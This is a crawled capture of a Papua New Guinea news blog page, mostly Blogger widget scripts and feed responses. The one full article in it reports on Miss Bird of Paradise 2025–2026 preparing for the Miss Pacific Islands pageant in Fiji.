'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2455553444889883073', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPpsbxuZyT2y4Zospt1b3HK-hc00lJi4qAvuaUzojOLqWfdDJOHzF-dwFmSVsSHBAKl5Zw4hcNh4W_IWYGaNfAlRENy3zzneddeG1307IXddsMEgJAFhJlZURbPQFiD7UYeQHEbm29v1z/s72-c/PNG+PM.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPpsbxuZyT2y4Zospt1b3HK-hc00lJi4qAvuaUzojOLqWfdDJOHzF-dwFmSVsSHBAKl5Zw4hcNh4W_IWYGaNfAlRENy3zzneddeG1307IXddsMEgJAFhJlZURbPQFiD7UYeQHEbm29v1z/s200/PNG+PM.jpg', 'pageName': 'PNG Prime Minister Peter O\x27Neill resigns, Parliament to elect new Prime Minister on Thursday', 'pageTitle': 'Papua New Guinea Today: PNG Prime Minister Peter O\x27Neill resigns, Parliament to elect new Prime Minister on Thursday', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PNG Prime Minister Peter O\x27Neill resigns, Parliament to elect new Prime Minister on Thursday', 'description': 'PNG Latest News, PNG Breaking News, PNG Business News, PNG Sports News, PNG Mining News, PNG Economy News, PNG Corruption News, PNG Hunters News', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPpsbxuZyT2y4Zospt1b3HK-hc00lJi4qAvuaUzojOLqWfdDJOHzF-dwFmSVsSHBAKl5Zw4hcNh4W_IWYGaNfAlRENy3zzneddeG1307IXddsMEgJAFhJlZURbPQFiD7UYeQHEbm29v1z/s200/PNG+PM.jpg', 'url': 'https://news.pngfacts.com/2019/05/png-prime-minister-peter-oneill-resigns.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2455553444889883073}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML330', 'box-sec', document.getElementById('HTML330'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML678', 'box-sec2', document.getElementById('HTML678'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Pacific Mining News', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://mine.onepng.com/feeds/posts/default?alt\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed3', 'sidebar2', document.getElementById('Feed3'), {'title': 'Pacific Business News', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://business.pngfacts.com/feeds/posts/default?alt\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed4', 'sidebar2', document.getElementById('Feed4'), {'title': 'PNG Health News', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://health.pngfacts.com/feeds/posts/default?alt\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed5', 'sidebar2', document.getElementById('Feed5'), {'title': 'PNG Breaking News', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.pngfacts.com/44/feed', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed10', 'sidebar2', document.getElementById('Feed10'), {'title': 'Pacific News', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://pacnews.pngfacts.com/feeds/posts/default?alt\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed8', 'sidebar2', document.getElementById('Feed8'), {'title': 'TECH TIMES PNG - Tech News', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://pngtimes.pngfacts.com/1/feed', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed7', 'footer-sec1', document.getElementById('Feed7'), {'title': 'PNG Online School', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://school.pngfacts.com/feeds/posts/default?alt\x3drss', 'numItemsShow': 2, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'footer-sec1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed6', 'footer-sec2', document.getElementById('Feed6'), {'title': 'PNG Education News', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://edu.pngfacts.com/1/feed', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'footer-sec2', document.getElementById('Feed2'), {'title': 'Technology News', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://tech.pngfacts.com/feeds/posts/default?alt\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec3', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec3', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'footer-sec3', document.getElementById('HTML23'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7ejUh7d9YKsMMtObrg3pUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769102901487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://news.pngfacts.com/2019/05/png-politics-prime-minister-peter_28.html?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY7ht5ahELp7_nCMb7IxeZIX_N9PGQ%3A1769102896027
body_size: 341
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': '2026 Graduate Development Program - New Porgera Limited', 'link': 'https://mine.onepng.com/2025/12/2026-graduate-development-program-new.html', 'publishedDate': '2025-12-19T23:07:00.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}, {'title': 'Mining Job : Geologist - New Porgera Mine', 'link': 'https://mine.onepng.com/2025/12/mining-job-geologist-new-porgera-mine.html', 'publishedDate': '2025-12-03T14:39:00.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}, {'title': 'HARMONY HIDDEN VALLEY KEPAS WALI MINING SCHOLARSHIP PROGRAM', 'link': 'https://mine.onepng.com/2025/11/harmony-hidden-valley-kepas-wali-mining.html', 'publishedDate': '2025-11-19T13:24:00.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}, {'title': 'PNG Mine Workers Salary or Pay and Benefits', 'link': 'https://mine.onepng.com/2025/11/png-mine-workers-salary-or-pay-and.html', 'publishedDate': '2025-11-15T16:50:00.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}, {'title': 'OK Tedi Mining Limited Apprenticeship Program', 'link': 'https://mine.onepng.com/2025/11/ok-tedi-mining-limited-apprenticeship.html', 'publishedDate': '2025-11-14T17:01:00.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}], 'title': 'Mining Jobs Pacific'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://news.pngfacts.com/2019/05/png-politics-prime-minister-peter_28.html?action=getFeed&widgetId=Feed7&widgetType=Feed&responseType=js&xssi_token=AOuZoY7ht5ahELp7_nCMb7IxeZIX_N9PGQ%3A1769102896027
body_size: 270
content:
try {
_WidgetManager._HandleControllerResult('Feed7', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Directed Numbers Test : Grade 7 - 10', 'link': 'https://school.pngfacts.com/2026/01/directed-numbers-test-grade-7-10.html', 'publishedDate': '2026-01-16T04:23:16.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}, {'title': 'PNG Examination Questions Solutions : Perimeter and Area', 'link': 'https://school.pngfacts.com/2026/01/png-examination-questions-solutions.html', 'publishedDate': '2026-01-09T21:17:00.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}, {'title': 'Grade 12 Advance Mathematics Examination Question : Calculus', 'link': 'https://school.pngfacts.com/2026/01/grade-12-advance-mathematics.html', 'publishedDate': '2026-01-08T07:30:00.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}, {'title': 'PNG Tertiary Intake for 2026 Reaches 23,428 Students', 'link': 'https://school.pngfacts.com/2025/12/png-tertiary-intake-for-2026-reaches.html', 'publishedDate': '2025-12-16T19:35:00.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}, {'title': 'Papua New Guinea\x27s Top performing Schools in 2025', 'link': 'https://school.pngfacts.com/2025/12/papua-new-guineas-top-performing.html', 'publishedDate': '2025-12-08T20:19:00.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}], 'title': 'PNG Online School'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://news.pngfacts.com/2019/05/png-politics-prime-minister-peter_28.html?action=getFeed&widgetId=Feed6&widgetType=Feed&responseType=js&xssi_token=AOuZoY7ht5ahELp7_nCMb7IxeZIX_N9PGQ%3A1769102896027
body_size: 243
content:
try {
_WidgetManager._HandleControllerResult('Feed6', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Free Education in PNG: Schools Warned Against Charging Illegal Fees', 'link': 'https://edu.pngfacts.com/education-news/free-education-in-png-schools-warned-against-charging-illegal-fees', 'publishedDate': '2026-01-21T01:31:28.000-08:00', 'author': ''}, {'title': 'PNG Government Rolls Out \u2018No Dropout\u2019 Education Pathway', 'link': 'https://edu.pngfacts.com/education-news/png-government-rolls-out-no-dropout-education-pathway', 'publishedDate': '2026-01-20T17:41:08.000-08:00', 'author': ''}, {'title': 'PNGUNRE Acceptance List for 2026 Academic Year', 'link': 'https://edu.pngfacts.com/education-news/pngunre-acceptance-list-for-2026-academic-year', 'publishedDate': '2026-01-20T01:45:09.000-08:00', 'author': ''}, {'title': '\u200bPNG Registers Over 100 New Schools as Education Access Widens', 'link': 'https://edu.pngfacts.com/education-news/png-registers-over-100-new-schools-as-education-access-widens', 'publishedDate': '2026-01-08T19:30:13.000-08:00', 'author': ''}, {'title': 'YEF Sends Another Batch of PNG Students to the United States', 'link': 'https://edu.pngfacts.com/education-news/yef-sends-another-batch-of-png-students-to-the-united-states', 'publishedDate': '2026-01-06T16:22:08.000-08:00', 'author': ''}], 'title': 'PNG Education News - Education News'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://news.pngfacts.com/feeds/posts/default/-/PNG%20News?alt=json-in-script&max-results=3&callback=jQuery1110026832686319474575_1769102896452&_=1769102896453
body_size: 6034
content:
// API callback
jQuery1110026832686319474575_1769102896452({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669"},"updated":{"$t":"2026-01-22T10:15:16.016+11:00"},"category":[{"term":"PNG News"},{"term":"all"},{"term":"Headlines"},{"term":"news"},{"term":"Sports News"},{"term":"Business News"},{"term":"Pacific"},{"term":"International News"},{"term":"Education"},{"term":"Travel"},{"term":"Tech"},{"term":"Economy"},{"term":"Letters"},{"term":"Entertainment"},{"term":"PNG Hunters News"},{"term":"COVID-19"},{"term":"Education News"},{"term":"health"},{"term":"Bougainville News"},{"term":"Solomon Islands News"},{"term":"PNG Kumuls"},{"term":"PNG Politics"},{"term":"PNG elections"},{"term":"Fiji News"},{"term":"Australia News"},{"term":"NRL"},{"term":"China News"},{"term":"2017 Election Results"},{"term":"Air Niugini"},{"term":"Mining News"},{"term":"Sports"},{"term":"USA News"},{"term":"Vanuatu News"},{"term":"Soccer"},{"term":"PNG Police"},{"term":"Samoa News"},{"term":"PNG NRL Team"},{"term":"PNG Orchids"},{"term":"Cook Islands News"},{"term":"New Zealand News"},{"term":"Rugby League"},{"term":"Tonga News"},{"term":"West Papua"},{"term":"Indonesia News"},{"term":"PNGDF"},{"term":"India News"},{"term":"Japanese News"},{"term":"State of Origin"},{"term":"OFC"},{"term":"Port Moresby"},{"term":"PNG Digicel Cup"},{"term":"Super League"},{"term":"Finance"},{"term":"Morobe"},{"term":"blog"},{"term":"Belden Namah"},{"term":"PNG"},{"term":"PNG Chiefs"},{"term":"Pacific Games"},{"term":"BSP"},{"term":"Banking"},{"term":"Digicel Cup"},{"term":"Israel News"},{"term":"Kina Bank"},{"term":"Kiribati News"},{"term":"Lae City"},{"term":"PNG Kapuls"},{"term":"PNG Opposition Leader"},{"term":"Palau News"},{"term":"Queensland Maroons"},{"term":"Boxing"},{"term":"Defence Force"},{"term":"EHP"},{"term":"Enga"},{"term":"France news"},{"term":"Guam News"},{"term":"Gulf News"},{"term":"Hekari"},{"term":"MAF"},{"term":"Madang"},{"term":"Miss Bird of Paradise"},{"term":"New Ireland"},{"term":"PM James Marape"},{"term":"PNG Air"},{"term":"PNG Health Ministry"},{"term":"PNG Opposition"},{"term":"Peter O'Neill"},{"term":"Russia News"},{"term":"SHP"},{"term":"Taiwan News"},{"term":"Vietnam News"},{"term":"West Sepik"},{"term":"ABG news"},{"term":"ATM"},{"term":"American New"},{"term":"Andrian Lam"},{"term":"Argentina News"},{"term":"Banks South Pacific"},{"term":"Brazil News"},{"term":"Broncos"},{"term":"Bryan Kramer"},{"term":"Central"},{"term":"Coffee"},{"term":"Commonwealth Games"},{"term":"Connect PNG"},{"term":"Currency"},{"term":"Develoment News"},{"term":"EMTV"},{"term":"East New Britain"},{"term":"East Sepik"},{"term":"Elias Kapavore"},{"term":"European News"},{"term":"Goroka Hospital"},{"term":"Great Britain Lions"},{"term":"Hela"},{"term":"Hela Province"},{"term":"IMF"},{"term":"IRC"},{"term":"Ialibu Pangia"},{"term":"Jiwika"},{"term":"Kangaroos"},{"term":"Laloki Psychiatric Hospital"},{"term":"Leigh Leopards"},{"term":"Manus"},{"term":"Marshall Islands News"},{"term":"Miss Pacific"},{"term":"NCD"},{"term":"New South Wales blues"},{"term":"North Korea news"},{"term":"Olympics"},{"term":"Oro"},{"term":"PNG Defence Force"},{"term":"PNG Farmers"},{"term":"PNG Kina"},{"term":"PNG LNG"},{"term":"PNG Music"},{"term":"PNG Prison Break"},{"term":"PNG Teachers"},{"term":"PNG Women Rugby league"},{"term":"Philippines News"},{"term":"Progressive Tally"},{"term":"Pundari"},{"term":"Richard Maru"},{"term":"Simbu"},{"term":"South Korea News"},{"term":"South Logan Magpies"},{"term":"Southern Highlands"},{"term":"Sri Lanka News"},{"term":"Starlink"},{"term":"TISA"},{"term":"Thailand News"},{"term":"Tourism"},{"term":"UAE News"},{"term":"UK News"},{"term":"Ukraine News"},{"term":"University of Goroka"},{"term":"WHP"},{"term":"West New Britain"},{"term":"World Cup"},{"term":"cancer"}],"title":{"type":"text","$t":"Papua New Guinea Today"},"subtitle":{"type":"html","$t":"The Home of Papua New Guinea breaking News, PNG latest News, PNG  Business News, PNG Sports News, PNG Hunters News, PNG Economy News"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/-\/PNG+News?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/search\/label\/PNG%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/-\/PNG+News\/-\/PNG+News?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6853"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-6294406277417074081"},"published":{"$t":"2026-01-22T10:15:00.002+11:00"},"updated":{"$t":"2026-01-22T10:15:15.778+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miss Bird of Paradise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miss Pacific"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":" PNG Queen Brings Youthful Spirit to Miss Pacific Islands Stage"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea’s Miss Bird of Paradise 2025–2026, Iampela Popena, is preparing to take the nation’s colours to the regional spotlight as she represents PNG at the Miss Pacific Islands Pageant in Fiji next month.\u003Cbr \/\u003E\u003Cbr \/\u003EThe pageant, scheduled to run from February 13 to 20 in Nadi, will see contestants from more than ten Pacific nations gather to celebrate culture, leadership and regional identity, with Fiji hosting the event for the first time in seven years.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTS7DA1V87of-rSr_fNGVWEqNsG49kdsCQj8LIbkNDjifzWFAa3P7rjO5uWIBtQ4bVu_pcjOIG4Qj9ULHq5lQEz3zgzVKaiQJunrARDw02t5KWfuMQJx3e6cOsPg76LblvCFpTAZpGTcRUlXGmU8AoCJ1pwEPjyYlbAjd8ARU6VCpfz20arMNBiV6exkDT\/s474\/Miss%20PNG.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTS7DA1V87of-rSr_fNGVWEqNsG49kdsCQj8LIbkNDjifzWFAa3P7rjO5uWIBtQ4bVu_pcjOIG4Qj9ULHq5lQEz3zgzVKaiQJunrARDw02t5KWfuMQJx3e6cOsPg76LblvCFpTAZpGTcRUlXGmU8AoCJ1pwEPjyYlbAjd8ARU6VCpfz20arMNBiV6exkDT\/s16000\/Miss%20PNG.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Queen Brings Youthful Spirit to Miss Pacific Islands Stage [Photo by Miss PNG]\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EMiss Popena, a proud daughter of Western Highlands Province, said the opportunity to represent both her province and Papua New Guinea on an international platform is a humbling one. She said the journey so far has been guided by faith and the support of her people.\u003Cbr \/\u003E\u003Cbr \/\u003E“It is by God’s grace that I have come this far and will continue to humbly stand by my people and serve them,” she said. “I am thankful for the opportunity and look forward to showing the world what Papua New Guinea is.”\u003Cbr \/\u003E\u003Cbr \/\u003EBehind the scenes, preparations are progressing steadily as Team Miss Bird of Paradise implements a structured program to ensure their representative is ready for the demands of the regional stage. Training has focused on public speaking, confidence building and refining key areas expected at the Miss Pacific Islands Pageant.\u003Cbr \/\u003E\u003Cbr \/\u003EChair Lady of Miss Bird of Paradise PNG, Anna Bais, said the organisation’s growing experience with regional pageants has strengthened preparations this year. She noted that Miss Popena will be the youngest contestant at the event, bringing fresh energy and enthusiasm to the PNG delegation.\u003Cbr \/\u003E\u003Cbr \/\u003E“This year, our reigning Miss Bird of Paradise will be the youngest contestant on the MPIP stage,” Ms Bais said. “She brings with her youthful energy, enthusiasm and a fresh perspective of a young Papua New Guinean woman.”\u003Cbr \/\u003E\u003Cbr \/\u003EFollowing online bullying incidents experienced during last year’s pageant, MBOP PNG has also tightened measures to protect contestants. A cyber safety campaign was conducted during the national pageant to promote respectful online engagement, while official platforms are now closely monitored to address abusive behaviour.\u003Cbr \/\u003E\u003Cbr \/\u003EAs the countdown to the pageant continues, Papua New Guineans are being encouraged to rally behind their queen and show support as she carries the nation’s identity onto the Pacific stage.\u003Cbr \/\u003E\u003Cbr \/\u003E“Being the representative of our country on a regional platform is no easy feat. Let’s all stand behind our queen and ensure she knows we are supporting her,” Ms Bais said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/6294406277417074081\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-queen-brings-youthful-spirit-to.html#comment-form","title":"0 